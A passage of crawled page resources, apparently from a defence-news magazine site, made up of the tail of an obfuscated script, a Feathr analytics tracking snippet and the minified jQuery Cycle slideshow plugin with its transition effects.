'\x59\x4a\x6c\x29')](_0x28d294);}continue;case'\x31\x30':var _0x252f00=[];continue;case'\x31\x31':var _0x57b03e=0x0;continue;case'\x31\x32':_0x2f2b18[_0xfcb0('0x1f4', '\x6a\x45\x25\x70')]([_0x418d38[_0xfcb0('0x1f5', '\x49\x6e\x29\x79')](_0x418d38[_0xfcb0('0x1f6', '\x77\x61\x34\x4f')](_0x418d38[_0xfcb0('0x1f7', '\x46\x36\x28\x54')]('\x27',_0x2937d1),'\x27'),_0xfcb0('0x1f8', '\x2a\x72\x44\x73')),_0xfcb0('0x133', '\x47\x4f\x6c\x5e'),function(){return _0x2937d1[_0xfcb0('0x1f9', '\x7a\x71\x6d\x78')]();}]);continue;case'\x31\x33':var _0x3e9c4e=0x2;continue;case'\x31\x34':_0x411afb[_0xfcb0('0x1fa', '\x67\x33\x47\x5e')](_0xfcb0('0x1fb', '\x55\x65\x55\x37'))[_0xfcb0('0x1fc', '\x73\x4a\x6d\x48')]=_0x418d38[_0xfcb0('0x1fd', '\x49\x6e\x29\x79')](_0xfcb0('0x1fe', '\x4c\x23\x69\x67'),_0x260f16[_0xfcb0('0x1ff', '\x44\x4a\x65\x68')][_0xfcb0('0x200', '\x69\x47\x5e\x6c')]());continue;case'\x31\x35':var _0x43ccd1=_0x1bad79[_0xfcb0('0x201', '\x58\x71\x53\x36')](function(_0x281ad1){return _0x418d38[_0xfcb0('0x202', '\x6e\x5e\x6e\x45')](_0x1bad79[_0x281ad1],_0x3e9c4e)?'':_0x54b5e6[_0x281ad1];})[_0xfcb0('0x203', '\x67\x33\x47\x5e')]('');continue;case'\x31\x36':var _0x1bad79=[];continue;case'\x31\x37':_0x418d38[_0xfcb0('0x204', '\x78\x5b\x6e\x48')](_0x7eb373,_0x418d38[_0xfcb0('0x205', '\x57\x26\x52\x47')](_0x55c2c1,_0x2f2b18));continue;}break;}}catch(_0x32a425){_0x411afb[_0xfcb0('0x206', '\x48\x68\x67\x35')](_0xfcb0('0x207', '\x77\x61\x34\x4f'))[_0xfcb0('0x208', '\x4e\x6b\x63\x4f')]=_0x418d38[_0xfcb0('0x209', '\x4e\x6b\x63\x4f')](_0xfcb0('0x20a', '\x72\x41\x21\x46'),_0x260f16[_0xfcb0('0x20b', '\x67\x33\x47\x5e')](_0x32a425[_0xfcb0('0x20c', '\x57\x26\x52\x47')]));}finally{if(_0x2c83d7)_0x3fb2bc[_0xfcb0('0x6', '\x67\x33\x47\x5e')]=_0x2c83d7;}}());

--- FILE ---
content_type: text/javascript
request_url: https://polo.feathr.co/v1/analytics/match/script.js?a_id=5b8840a207fd942de868b05d&pk=feathr
body_size: -595
content:
(function (w) {
    
        
    if (typeof w.feathr === 'function') {
        w.feathr('integrate', 'ttd', '69807b008e6af50002fbf255');
    }
        
        
    if (typeof w.feathr === 'function') {
        w.feathr('match', '69807b008e6af50002fbf255');
    }
        
    
}(window));

--- FILE ---
content_type: application/javascript
request_url: https://www.nationaldefensemagazine.org/includes/js/plugins/jquery.cycle.all.min.js
body_size: 8726
content:
/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2009 M. Alsup
 * Version: 2.73 (04-NOV-2009)
 * Dual licensed under the MIT and GPL licenses:
 * http://local.opensource.org/licenses/mit-license.php
 * http://local.gnu.org/licenses/gpl.html
 * Requires: jQuery v1.2.6 or later
 *
 * Originally based on the work of:
 *	1) Matt Oakes
 *	2) Torsten Baldes (http://medienfreunde.com/lab/innerfade/)
 *	3) Benjamin Sterling (http://local.benjaminsterling.com/experiments/jqShuffle/)
 */
(function(i){var l="2.73";if(i.support==undefined){i.support={opacity:!(i.browser.msie)}}function a(q){if(i.fn.cycle.debug){f(q)}}function f(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "))}}i.fn.cycle=function(r,q){var s={s:this.selector,c:this.context};if(this.length===0&&r!="stop"){if(!i.isReady&&s.s){f("DOM not ready, queuing slideshow");i(function(){i(s.s,s.c).cycle(r,q)});return this}f("terminating; zero elements found by selector"+(i.isReady?"":" (DOM not ready)"));return this}return this.each(function(){var w=m(this,r,q);if(w===false){return}if(this.cycleTimeout){clearTimeout(this.cycleTimeout)}this.cycleTimeout=this.cyclePause=0;var x=i(this);var y=w.slideExpr?i(w.slideExpr,this):x.children();var u=y.get();if(u.length<2){f("terminating; too few slides: "+u.length);return}var t=k(x,y,u,w,s);if(t===false){return}var v=t.continuous?10:h(t.currSlide,t.nextSlide,t,!t.rev);if(v){v+=(t.delay||0);if(v<10){v=10}a("first timeout: "+v);this.cycleTimeout=setTimeout(function(){e(u,t,0,!t.rev)},v)}})};function m(q,t,r){if(q.cycleStop==undefined){q.cycleStop=0}if(t===undefined||t===null){t={}}if(t.constructor==String){switch(t){case"stop":q.cycleStop++;if(q.cycleTimeout){clearTimeout(q.cycleTimeout)}q.cycleTimeout=0;i(q).removeData("cycle.opts");return false;case"pause":q.cyclePause=1;return false;case"resume":q.cyclePause=0;if(r===true){t=i(q).data("cycle.opts");if(!t){f("options not found, can not resume");return false}if(q.cycleTimeout){clearTimeout(q.cycleTimeout);q.cycleTimeout=0}e(t.elements,t,1,1)}return false;case"prev":case"next":var u=i(q).data("cycle.opts");if(!u){f('options not found, "prev/next" ignored');return false}i.fn.cycle[t](u);return false;default:t={fx:t}}return t}else{if(t.constructor==Number){var s=t;t=i(q).data("cycle.opts");if(!t){f("options not found, can not advance slide");return false}if(s<0||s>=t.elements.length){f("invalid slide index: "+s);return false}t.nextSlide=s;if(q.cycleTimeout){clearTimeout(q.cycleTimeout);q.cycleTimeout=0}if(typeof r=="string"){t.oneTimeFx=r}e(t.elements,t,1,s>=t.currSlide);return false}}return t}function b(q,r){if(!i.support.opacity&&r.cleartype&&q.style.filter){try{q.style.removeAttribute("filter")}catch(s){}}}function k(y,J,u,t,E){var C=i.extend({},i.fn.cycle.defaults,t||{},i.metadata?y.metadata():i.meta?y.data():{});if(C.autostop){C.countdown=C.autostopCount||u.length}var r=y[0];y.data("cycle.opts",C);C.$cont=y;C.stopCount=r.cycleStop;C.elements=u;C.before=C.before?[C.before]:[];C.after=C.after?[C.after]:[];C.after.unshift(function(){C.busy=0});if(!i.support.opacity&&C.cleartype){C.after.push(function(){b(this,C)})}if(C.continuous){C.after.push(function(){e(u,C,0,!C.rev)})}n(C);if(!i.support.opacity&&C.cleartype&&!C.cleartypeNoBg){g(J)}if(y.css("position")=="static"){y.css("position","relative")}if(C.width){y.width(C.width)}if(C.height&&C.height!="auto"){y.height(C.height)}if(C.startingSlide){C.startingSlide=parseInt(C.startingSlide)}if(C.random){C.randomMap=[];for(var H=0;H<u.length;H++){C.randomMap.push(H)}C.randomMap.sort(function(L,w){return Math.random()-0.5});C.randomIndex=0;C.startingSlide=C.randomMap[0]}else{if(C.startingSlide>=u.length){C.startingSlide=0}}C.currSlide=C.startingSlide=C.startingSlide||0;var x=C.startingSlide;J.css({position:"absolute",top:0,left:0}).hide().each(function(w){var L=x?w>=x?u.length-(w-x):x-w:u.length-w;i(this).css("z-index",L)});i(u[x]).css("opacity",1).show();b(u[x],C);if(C.fit&&C.width){J.width(C.width)}if(C.fit&&C.height&&C.height!="auto"){J.height(C.height)}var D=C.containerResize&&!y.innerHeight();if(D){var v=0,B=0;for(var F=0;F<u.length;F++){var q=i(u[F]),K=q[0],A=q.outerWidth(),I=q.outerHeight();if(!A){A=K.offsetWidth}if(!I){I=K.offsetHeight}v=A>v?A:v;B=I>B?I:B}if(v>0&&B>0){y.css({width:v+"px",height:B+"px"})}}if(C.pause){y.hover(function(){this.cyclePause++},function(){this.cyclePause--})}if(c(C)===false){return false}var s=false;t.requeueAttempts=t.requeueAttempts||0;J.each(function(){var N=i(this);this.cycleH=(C.fit&&C.height)?C.height:N.height();this.cycleW=(C.fit&&C.width)?C.width:N.width();if(N.is("img")){var L=(i.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var O=(i.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var M=(i.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var w=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(L||O||M||w){if(E.s&&C.requeueOnImageNotLoaded&&++t.requeueAttempts<100){f(t.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){i(E.s,E.c).cycle(t)},C.requeueTimeout);s=true;return false}else{f("could not determine size of image: "+this.src,this.cycleW,this.cycleH)}}}return true});if(s){return false}C.cssBefore=C.cssBefore||{};C.animIn=C.animIn||{};C.animOut=C.animOut||{};J.not(":eq("+x+")").css(C.cssBefore);if(C.cssFirst){i(J[x]).css(C.cssFirst)}if(C.timeout){C.timeout=parseInt(C.timeout);if(C.speed.constructor==String){C.speed=i.fx.speeds[C.speed]||parseInt(C.speed)}if(!C.sync){C.speed=C.speed/2}while((C.timeout-C.speed)<250){C.timeout+=C.speed}}if(C.easing){C.easeIn=C.easeOut=C.easing}if(!C.speedIn){C.speedIn=C.speed}if(!C.speedOut){C.speedOut=C.speed}C.slideCount=u.length;C.currSlide=C.lastSlide=x;if(C.random){C.nextSlide=C.currSlide;if(++C.randomIndex==u.length){C.randomIndex=0}C.nextSlide=C.randomMap[C.randomIndex]}else{C.nextSlide=C.startingSlide>=(u.length-1)?0:C.startingSlide+1}if(!C.multiFx){var G=i.fn.cycle.transitions[C.fx];if(i.isFunction(G)){G(y,J,C)}else{if(C.fx!="custom"&&!C.multiFx){f("unknown transition: "+C.fx,"; slideshow terminating");return false}}}var z=J[x];if(C.before.length){C.before[0].apply(z,[z,z,C,true])}if(C.after.length>1){C.after[1].apply(z,[z,z,C,true])}if(C.next){i(C.next).bind(C.prevNextEvent,function(){return o(C,C.rev?-1:1)})}if(C.prev){i(C.prev).bind(C.prevNextEvent,function(){return o(C,C.rev?1:-1)})}if(C.pager){d(u,C)}j(C,u);return C}function n(q){q.original={before:[],after:[]};q.original.cssBefore=i.extend({},q.cssBefore);q.original.cssAfter=i.extend({},q.cssAfter);q.original.animIn=i.extend({},q.animIn);q.original.animOut=i.extend({},q.animOut);i.each(q.before,function(){q.original.before.push(this)});i.each(q.after,function(){q.original.after.push(this)})}function c(w){var u,s,r=i.fn.cycle.transitions;if(w.fx.indexOf(",")>0){w.multiFx=true;w.fxs=w.fx.replace(/\s*/g,"").split(",");for(u=0;u<w.fxs.length;u++){var v=w.fxs[u];s=r[v];if(!s||!r.hasOwnProperty(v)||!i.isFunction(s)){f("discarding unknown transition: ",v);w.fxs.splice(u,1);u--}}if(!w.fxs.length){f("No valid transitions named; slideshow terminating.");return false}}else{if(w.fx=="all"){w.multiFx=true;w.fxs=[];for(p in r){s=r[p];if(r.hasOwnProperty(p)&&i.isFunction(s)){w.fxs.push(p)}}}}if(w.multiFx&&w.randomizeEffects){var t=Math.floor(Math.random()*20)+30;for(u=0;u<t;u++){var q=Math.floor(Math.random()*w.fxs.length);w.fxs.push(w.fxs.splice(q,1)[0])}a("randomized fx sequence: ",w.fxs)}return true}function j(r,q){r.addSlide=function(u,v){var t=i(u),w=t[0];if(!r.autostopCount){r.countdown++}q[v?"unshift":"push"](w);if(r.els){r.els[v?"unshift":"push"](w)}r.slideCount=q.length;t.css("position","absolute");t[v?"prependTo":"appendTo"](r.$cont);if(v){r.currSlide++;r.nextSlide++}if(!i.support.opacity&&r.cleartype&&!r.cleartypeNoBg){g(t)}if(r.fit&&r.width){t.width(r.width)}if(r.fit&&r.height&&r.height!="auto"){$slides.height(r.height)}w.cycleH=(r.fit&&r.height)?r.height:t.height();w.cycleW=(r.fit&&r.width)?r.width:t.width();t.css(r.cssBefore);if(r.pager){i.fn.cycle.createPagerAnchor(q.length-1,w,i(r.pager),q,r)}if(i.isFunction(r.onAddSlide)){r.onAddSlide(t)}else{t.hide()}}}i.fn.cycle.resetState=function(r,q){q=q||r.fx;r.before=[];r.after=[];r.cssBefore=i.extend({},r.original.cssBefore);r.cssAfter=i.extend({},r.original.cssAfter);r.animIn=i.extend({},r.original.animIn);r.animOut=i.extend({},r.original.animOut);r.fxFn=null;i.each(r.original.before,function(){r.before.push(this)});i.each(r.original.after,function(){r.after.push(this)});var s=i.fn.cycle.transitions[q];if(i.isFunction(s)){s(r.$cont,i(r.elements),r)}};function e(x,q,w,y){if(w&&q.busy&&q.manualTrump){i(x).stop(true,true);q.busy=false}if(q.busy){return}var u=q.$cont[0],A=x[q.currSlide],z=x[q.nextSlide];if(u.cycleStop!=q.stopCount||u.cycleTimeout===0&&!w){return}if(!w&&!u.cyclePause&&((q.autostop&&(--q.countdown<=0))||(q.nowrap&&!q.random&&q.nextSlide<q.currSlide))){if(q.end){q.end(q)}return}if(w||!u.cyclePause){var v=q.fx;A.cycleH=A.cycleH||i(A).height();A.cycleW=A.cycleW||i(A).width();z.cycleH=z.cycleH||i(z).height();z.cycleW=z.cycleW||i(z).width();if(q.multiFx){if(q.lastFx==undefined||++q.lastFx>=q.fxs.length){q.lastFx=0}v=q.fxs[q.lastFx];q.currFx=v}if(q.oneTimeFx){v=q.oneTimeFx;q.oneTimeFx=null}i.fn.cycle.resetState(q,v);if(q.before.length){i.each(q.before,function(B,C){if(u.cycleStop!=q.stopCount){return}C.apply(z,[A,z,q,y])})}var s=function(){i.each(q.after,function(B,C){if(u.cycleStop!=q.stopCount){return}C.apply(z,[A,z,q,y])})};if(q.nextSlide!=q.currSlide){q.busy=1;if(q.fxFn){q.fxFn(A,z,q,s,y)}else{if(i.isFunction(i.fn.cycle[q.fx])){i.fn.cycle[q.fx](A,z,q,s)}else{i.fn.cycle.custom(A,z,q,s,w&&q.fastOnEvent)}}}q.lastSlide=q.currSlide;if(q.random){q.currSlide=q.nextSlide;if(++q.randomIndex==x.length){q.randomIndex=0}q.nextSlide=q.randomMap[q.randomIndex]}else{var t=(q.nextSlide+1)==x.length;q.nextSlide=t?0:q.nextSlide+1;q.currSlide=t?x.length-1:q.nextSlide-1}if(q.pager){i.fn.cycle.updateActivePagerLink(q.pager,q.currSlide)}}var r=0;if(q.timeout&&!q.continuous){r=h(A,z,q,y)}else{if(q.continuous&&u.cyclePause){r=10}}if(r>0){u.cycleTimeout=setTimeout(function(){e(x,q,0,!q.rev)},r)}}i.fn.cycle.updateActivePagerLink=function(q,r){i(q).each(function(){i(this).find("a").removeClass("activeSlide").filter("a:eq("+r+")").addClass("activeSlide")})};function h(v,s,u,r){if(u.timeoutFn){var q=u.timeoutFn(v,s,u,r);while((q-u.speed)<250){q+=u.speed}a("calculated timeout: "+q+"; speed: "+u.speed);if(q!==false){return q}}return u.timeout}i.fn.cycle.next=function(q){o(q,q.rev?-1:1)};i.fn.cycle.prev=function(q){o(q,q.rev?1:-1)};function o(r,u){var q=r.elements;var t=r.$cont[0],s=t.cycleTimeout;if(s){clearTimeout(s);t.cycleTimeout=0}if(r.random&&u<0){r.randomIndex--;if(--r.randomIndex==-2){r.randomIndex=q.length-2}else{if(r.randomIndex==-1){r.randomIndex=q.length-1}}r.nextSlide=r.randomMap[r.randomIndex]}else{if(r.random){if(++r.randomIndex==q.length){r.randomIndex=0}r.nextSlide=r.randomMap[r.randomIndex]}else{r.nextSlide=r.currSlide+u;if(r.nextSlide<0){if(r.nowrap){return false}r.nextSlide=q.length-1}else{if(r.nextSlide>=q.length){if(r.nowrap){return false}r.nextSlide=0}}}}if(i.isFunction(r.prevNextClick)){r.prevNextClick(u>0,r.nextSlide,q[r.nextSlide])}e(q,r,1,u>=0);return false}function d(r,s){var q=i(s.pager);i.each(r,function(t,u){i.fn.cycle.createPagerAnchor(t,u,q,r,s)});i.fn.cycle.updateActivePagerLink(s.pager,s.startingSlide)}i.fn.cycle.createPagerAnchor=function(u,v,s,t,w){var r;if(i.isFunction(w.pagerAnchorBuilder)){r=w.pagerAnchorBuilder(u,v)}else{r='<a href="#">'+(u+1)+"</a>"}if(!r){return}var x=i(r);if(x.parents("body").length===0){var q=[];if(s.length>1){s.each(function(){var y=x.clone(true);i(this).append(y);q.push(y[0])});x=i(q)}else{x.appendTo(s)}}x.bind(w.pagerEvent,function(A){A.preventDefault();w.nextSlide=u;var z=w.$cont[0],y=z.cycleTimeout;if(y){clearTimeout(y);z.cycleTimeout=0}if(i.isFunction(w.pagerClick)){w.pagerClick(w.nextSlide,t[w.nextSlide])}e(t,w,1,w.currSlide<u);return false});if(w.pagerEvent!="click"){x.click(function(){return false})}if(w.pauseOnPagerHover){x.hover(function(){w.$cont[0].cyclePause++},function(){w.$cont[0].cyclePause--})}};i.fn.cycle.hopsFromLast=function(t,s){var r,q=t.lastSlide,u=t.currSlide;if(s){r=u>q?u-q:t.slideCount-q}else{r=u<q?q-u:q+t.slideCount-u}return r};function g(s){function r(t){t=parseInt(t).toString(16);return t.length<2?"0"+t:t}function q(w){for(;w&&w.nodeName.toLowerCase()!="html";w=w.parentNode){var t=i.css(w,"background-color");if(t.indexOf("rgb")>=0){var u=t.match(/\d+/g);return"#"+r(u[0])+r(u[1])+r(u[2])}if(t&&t!="transparent"){return t}}return"#ffffff"}s.each(function(){i(this).css("background-color",q(this))})}i.fn.cycle.commonReset=function(v,t,u,r,s,q){i(u.elements).not(v).hide();u.cssBefore.opacity=1;u.cssBefore.display="block";if(r!==false&&t.cycleW>0){u.cssBefore.width=t.cycleW}if(s!==false&&t.cycleH>0){u.cssBefore.height=t.cycleH}u.cssAfter=u.cssAfter||{};u.cssAfter.display="none";i(v).css("zIndex",u.slideCount+(q===true?1:0));i(t).css("zIndex",u.slideCount+(q===true?0:1))};i.fn.cycle.custom=function(B,v,q,s,r){var A=i(B),w=i(v);var t=q.speedIn,z=q.speedOut,u=q.easeIn,y=q.easeOut;w.css(q.cssBefore);if(r){if(typeof r=="number"){t=z=r}else{t=z=1}u=y=null}var x=function(){w.animate(q.animIn,t,u,s)};A.animate(q.animOut,z,y,function(){if(q.cssAfter){A.css(q.cssAfter)}if(!q.sync){x()}});if(q.sync){x()}};i.fn.cycle.transitions={fade:function(r,s,q){s.not(":eq("+q.currSlide+")").css("opacity",0);q.before.push(function(v,t,u){i.fn.cycle.commonReset(v,t,u);u.cssBefore.opacity=0});q.animIn={opacity:1};q.animOut={opacity:0};q.cssBefore={top:0,left:0}}};i.fn.cycle.ver=function(){return l};i.fn.cycle.defaults={fx:"fade",timeout:4000,timeoutFn:null,continuous:0,speed:1000,speedIn:null,speedOut:null,next:null,prev:null,prevNextClick:null,prevNextEvent:"click",pager:null,pagerClick:null,pagerEvent:"click",pagerAnchorBuilder:null,before:null,after:null,end:null,easing:null,easeIn:null,easeOut:null,shuffle:null,animIn:null,animOut:null,cssBefore:null,cssAfter:null,fxFn:null,height:"auto",startingSlide:0,sync:1,random:0,fit:0,containerResize:1,pause:0,pauseOnPagerHover:0,autostop:0,autostopCount:0,delay:0,slideExpr:null,cleartype:!i.support.opacity,cleartypeNoBg:false,nowrap:0,fastOnEvent:0,randomizeEffects:1,rev:0,manualTrump:true,requeueOnImageNotLoaded:true,requeueTimeout:250}})(jQuery);
/*
 * jQuery Cycle Plugin Transition Definitions
 * This script is a plugin for the jQuery Cycle Plugin
 * Examples and documentation at: http://malsup.com/jquery/cycle/
 * Copyright (c) 2007-2008 M. Alsup
 * Version:	 2.72
 * Dual licensed under the MIT and GPL licenses:
 * http://local.opensource.org/licenses/mit-license.php
 * http://local.gnu.org/licenses/gpl.html
 */
(function(a){a.fn.cycle.transitions.none=function(c,d,b){b.fxFn=function(g,e,f,h){a(e).show();a(g).hide();h()}};a.fn.cycle.transitions.scrollUp=function(d,e,c){d.css("overflow","hidden");c.before.push(a.fn.cycle.commonReset);var b=d.height();c.cssBefore={top:b,left:0};c.cssFirst={top:0};c.animIn={top:0};c.animOut={top:-b}};a.fn.cycle.transitions.scrollDown=function(d,e,c){d.css("overflow","hidden");c.before.push(a.fn.cycle.commonReset);var b=d.height();c.cssFirst={top:0};c.cssBefore={top:-b,left:0};c.animIn={top:0};c.animOut={top:b}};a.fn.cycle.transitions.scrollLeft=function(d,e,c){d.css("overflow","hidden");c.before.push(a.fn.cycle.commonReset);var b=d.width();c.cssFirst={left:0};c.cssBefore={left:b,top:0};c.animIn={left:0};c.animOut={left:0-b}};a.fn.cycle.transitions.scrollRight=function(d,e,c){d.css("overflow","hidden");c.before.push(a.fn.cycle.commonReset);var b=d.width();c.cssFirst={left:0};c.cssBefore={left:-b,top:0};c.animIn={left:0};c.animOut={left:b}};a.fn.cycle.transitions.scrollHorz=function(c,d,b){c.css("overflow","hidden").width();b.before.push(function(h,f,g,e){a.fn.cycle.commonReset(h,f,g);g.cssBefore.left=e?(f.cycleW-1):(1-f.cycleW);g.animOut.left=e?-h.cycleW:h.cycleW});b.cssFirst={left:0};b.cssBefore={top:0};b.animIn={left:0};b.animOut={top:0}};a.fn.cycle.transitions.scrollVert=function(c,d,b){c.css("overflow","hidden");b.before.push(function(h,f,g,e){a.fn.cycle.commonReset(h,f,g);g.cssBefore.top=e?(1-f.cycleH):(f.cycleH-1);g.animOut.top=e?h.cycleH:-h.cycleH});b.cssFirst={top:0};b.cssBefore={left:0};b.animIn={top:0};b.animOut={left:0}};a.fn.cycle.transitions.slideX=function(c,d,b){b.before.push(function(g,e,f){a(f.elements).not(g).hide();a.fn.cycle.commonReset(g,e,f,false,true);f.animIn.width=e.cycleW});b.cssBefore={left:0,top:0,width:0};b.animIn={width:"show"};b.animOut={width:0}};a.fn.cycle.transitions.slideY=function(c,d,b){b.before.push(function(g,e,f){a(f.elements).not(g).hide();a.fn.cycle.commonReset(g,e,f,true,false);f.animIn.height=e.cycleH});b.cssBefore={left:0,top:0,height:0};b.animIn={height:"show"};b.animOut={height:0}};a.fn.cycle.transitions.shuffle=function(e,f,d){var c,b=e.css("overflow","visible").width();f.css({left:0,top:0});d.before.push(function(i,g,h){a.fn.cycle.commonReset(i,g,h,true,true,true)});if(!d.speedAdjusted){d.speed=d.speed/2;d.speedAdjusted=true}d.random=0;d.shuffle=d.shuffle||{left:-b,top:15};d.els=[];for(c=0;c<f.length;c++){d.els.push(f[c])}for(c=0;c<d.currSlide;c++){d.els.push(d.els.shift())}d.fxFn=function(m,j,l,g,i){var h=i?a(m):a(j);a(j).css(l.cssBefore);var k=l.slideCount;h.animate(l.shuffle,l.speedIn,l.easeIn,function(){var o=a.fn.cycle.hopsFromLast(l,i);for(var q=0;q<o;q++){i?l.els.push(l.els.shift()):l.els.unshift(l.els.pop())}if(i){for(var r=0,n=l.els.length;r<n;r++){a(l.els[r]).css("z-index",n-r+k)}}else{var s=a(m).css("z-index");h.css("z-index",parseInt(s)+1+k)}h.animate({left:0,top:0},l.speedOut,l.easeOut,function(){a(i?this:m).hide();if(g){g()}})})};d.cssBefore={display:"block",opacity:1,top:0,left:0}};a.fn.cycle.transitions.turnUp=function(c,d,b){b.before.push(function(g,e,f){a.fn.cycle.commonReset(g,e,f,true,false);f.cssBefore.top=e.cycleH;f.animIn.height=e.cycleH});b.cssFirst={top:0};b.cssBefore={left:0,height:0};b.animIn={top:0};b.animOut={height:0}};a.fn.cycle.transitions.turnDown=function(c,d,b){b.before.push(function(g,e,f){a.fn.cycle.commonReset(g,e,f,true,false);f.animIn.height=e.cycleH;f.animOut.top=g.cycleH});b.cssFirst={top:0};b.cssBefore={left:0,top:0,height:0};b.animOut={height:0}};a.fn.cycle.transitions.turnLeft=function(c,d,b){b.before.push(function(g,e,f){a.fn.cycle.commonReset(g,e,f,false,true);f.cssBefore.left=e.cycleW;f.animIn.width=e.cycleW});b.cssBefore={top:0,width:0};b.animIn={left:0};b.animOut={width:0}};a.fn.cycle.transitions.turnRight=function(c,d,b){b.before.push(function(g,e,f){a.fn.cycle.commonReset(g,e,f,false,true);f.animIn.width=e.cycleW;f.animOut.left=g.cycleW});b.cssBefore={top:0,left:0,width:0};b.animIn={left:0};b.animOut={width:0}};a.fn.cycle.transitions.zoom=function(c,d,b){b.before.push(function(g,e,f){a.fn.cycle.commonReset(g,e,f,false,false,true);f.cssBefore.top=e.cycleH/2;f.cssBefore.left=e.cycleW/2;f.animIn={top:0,left:0,width:e.cycleW,height:e.cycleH};f.animOut={width:0,height:0,top:g.cycleH/2,left:g.cycleW/2}});b.cssFirst={top:0,left:0};b.cssBefore={width:0,height:0}};a.fn.cycle.transitions.fadeZoom=function(c,d,b){b.before.push(function(g,e,f){a.fn.cycle.commonReset(g,e,f,false,false);f.cssBefore.left=e.cycleW/2;f.cssBefore.top=e.cycleH/2;f.animIn={top:0,left:0,width:e.cycleW,height:e.cycleH}});b.cssBefore={width:0,height:0};b.animOut={opacity:0}};a.fn.cycle.transitions.blindX=function(d,e,c){var b=d.css("overflow","hidden").width();c.before.push(function(h,f,g){a.fn.cycle.commonReset(h,f,g);g.animIn.width=f.cycleW;g.animOut.left=h.cycleW});c.cssBefore={left:b,top:0};c.animIn={left:0};c.animOut={left:b}};a.fn.cycle.transitions.blindY=function(d,e,c){var b=d.css("overflow","hidden").height();c.before.push(function(h,f,g){a.fn.cycle.commonReset(h,f,g);g.animIn.height=f.cycleH;g.animOut.top=h.cycleH});c.cssBefore={top:b,left:0};c.animIn={top:0};c.animOut={top:b}};a.fn.cycle.transitions.blindZ=function(e,f,d){var c=e.css("overflow","hidden").height();var b=e.width();d.before.push(function(i,g,h){a.fn.cycle.commonReset(i,g,h);h.animIn.height=g.cycleH;h.animOut.top=i.cycleH});d.cssBefore={top:c,left:b};d.animIn={top:0,left:0};d.animOut={top:c,left:b}};a.fn.cycle.transitions.growX=function(c,d,b){b.before.push(function(g,e,f){a.fn.cycle.commonReset(g,e,f,false,true);f.cssBefore.left=this.cycleW/2;f.animIn={left:0,width:this.cycleW};f.animOut={left:0}});b.cssBefore={width:0,top:0}};a.fn.cycle.transitions.growY=function(c,d,b){b.before.push(function(g,e,f){a.fn.cycle.commonReset(g,e,f,true,false);f.cssBefore.top=this.cycleH/2;f.animIn={top:0,height:this.cycleH};f.animOut={top:0}});b.cssBefore={height:0,left:0}};a.fn.cycle.transitions.curtainX=function(c,d,b){b.before.push(function(g,e,f){a.fn.cycle.commonReset(g,e,f,false,true,true);f.cssBefore.left=e.cycleW/2;f.animIn={left:0,width:this.cycleW};f.animOut={left:g.cycleW/2,width:0}});b.cssBefore={top:0,width:0}};a.fn.cycle.transitions.curtainY=function(c,d,b){b.before.push(function(g,e,f){a.fn.cycle.commonReset(g,e,f,true,false,true);f.cssBefore.top=e.cycleH/2;f.animIn={top:0,height:e.cycleH};f.animOut={top:g.cycleH/2,height:0}});b.cssBefore={left:0,height:0}};a.fn.cycle.transitions.cover=function(f,g,e){var i=e.direction||"left";var b=f.css("overflow","hidden").width();var c=f.height();e.before.push(function(j,d,h){a.fn.cycle.commonReset(j,d,h);if(i=="right"){h.cssBefore.left=-b}else{if(i=="up"){h.cssBefore.top=c}else{if(i=="down"){h.cssBefore.top=-c}else{h.cssBefore.left=b}}}});e.animIn={left:0,top:0};e.animOut={opacity:1};e.cssBefore={top:0,left:0}};a.fn.cycle.transitions.uncover=function(f,g,e){var i=e.direction||"left";var b=f.css("overflow","hidden").width();var c=f.height();e.before.push(function(j,d,h){a.fn.cycle.commonReset(j,d,h,true,true,true);if(i=="right"){h.animOut.left=b}else{if(i=="up"){h.animOut.top=-c}else{if(i=="down"){h.animOut.top=c}else{h.animOut.left=-b}}}});e.animIn={left:0,top:0};e.animOut={opacity:1};e.cssBefore={top:0,left:0}};a.fn.cycle.transitions.toss=function(e,f,d){var b=e.css("overflow","visible").width();var c=e.height();d.before.push(function(i,g,h){a.fn.cycle.commonReset(i,g,h,true,true,true);if(!h.animOut.left&&!h.animOut.top){h.animOut={left:b*2,top:-c/2,opacity:0}}else{h.animOut.opacity=0}});d.cssBefore={left:0,top:0};d.animIn={left:0}};a.fn.cycle.transitions.wipe=function(s,m,e){var q=s.css("overflow","hidden").width();var j=s.height();e.cssBefore=e.cssBefore||{};var g;if(e.clip){if(/l2r/.test(e.clip)){g="rect(0px 0px "+j+"px 0px)"}else{if(/r2l/.test(e.clip)){g="rect(0px "+q+"px "+j+"px "+q+"px)"}else{if(/t2b/.test(e.clip)){g="rect(0px "+q+"px 0px 0px)"}else{if(/b2t/.test(e.clip)){g="rect("+j+"px "+q+"px "+j+"px 0px)"}else{if(/zoom/.test(e.clip)){var o=parseInt(j/2);var f=parseInt(q/2);g="rect("+o+"px "+f+"px "+o+"px "+f+"px)"}}}}}}e.cssBefore.clip=e.cssBefore.clip||g||"rect(0px 0px 0px 0px)";var k=e.cssBefore.clip.match(/(\d+)/g);var u=parseInt(k[0]),c=parseInt(k[1]),n=parseInt(k[2]),i=parseInt(k[3]);e.before.push(function(w,h,t){if(w==h){return}var d=a(w),b=a(h);a.fn.cycle.commonReset(w,h,t,true,true,false);t.cssAfter.display="block";var r=1,l=parseInt((t.speedIn/13))-1;(function v(){var y=u?u-parseInt(r*(u/l)):0;var z=i?i-parseInt(r*(i/l)):0;var A=n<j?n+parseInt(r*((j-n)/l||1)):j;var x=c<q?c+parseInt(r*((q-c)/l||1)):q;b.css({clip:"rect("+y+"px "+x+"px "+A+"px "+z+"px)"});(r++<=l)?setTimeout(v,13):d.css("display","none")})()});e.cssBefore={display:"block",opacity:1,top:0,left:0};e.animIn={left:0};e.animOut={left:0}}})(jQuery);